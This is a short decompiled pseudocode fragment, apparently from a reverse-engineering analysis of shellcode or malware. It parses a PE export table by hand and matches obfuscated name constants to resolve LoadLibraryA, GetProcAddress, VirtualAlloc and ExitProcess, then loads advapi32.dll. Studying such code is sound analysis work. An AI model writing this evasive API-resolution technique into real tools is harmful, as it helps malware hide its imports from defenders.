 v64 = v6;
v55 = v6;
if ( *v6 == 'ZM' )
{
  v54 = v64 + *(v55 + 15);
  if ( *v54 == 'EP' )
  {
    v53 = (v64 + *(v54 + 120));
    v7 = v53[6];
    if ( v7 >= 0 )
    {
      *&v33[13] = v7 + 1;
      v8 = 0;
      do
      {
        v9 = v64 + *(&v64[2 * v8] + v53[8]);
        if ( *v9 == 'daoL' && *(v9 + 1) == 'rbiL' && *(v9 + 2) == 'Ayra' && !v9[12] )
          LoadLibraryA = (v64 + *(&v64[2 * *(&v64[v8] + v53[9])] + v53[7]));
        if ( *v9 == 'PteG' && *(v9 + 1) == 'Acor' && *(v9 + 2) == 'erdd' && !v9[14] )
          GetProcAddre = (v64 + *(&v64[2 * *(&v64[v8] + v53[9])] + v53[7]));
        if ( *v9 == 'triV' && *(v9 + 1) == 'Alau' && *(v9 + 2) == 'coll' && !v9[12] )
          VirtualAlloc = (v64 + *(&v64[2 * *(&v64[v8] + v53[9])] + v53[7]));
        if ( *v9 == 'tixE' && *(v9 + 1) == 'corP' && v9[8] == 'e' && v9[9] == 's' && v9[10] == 's' && !v9[11] )
          ExitProcess = (v64 + *(&v64[2 * *(&v64[v8] + v53[9])] + v53[7]));
        ++v8;
        --*&v33[13];
      }
      while ( *&v33[13] );
    }
  }
}
strcpy(v33, "advapi32.dll");
load_advapi32_dll = LoadLibraryA(v33);        // LoadLibraryA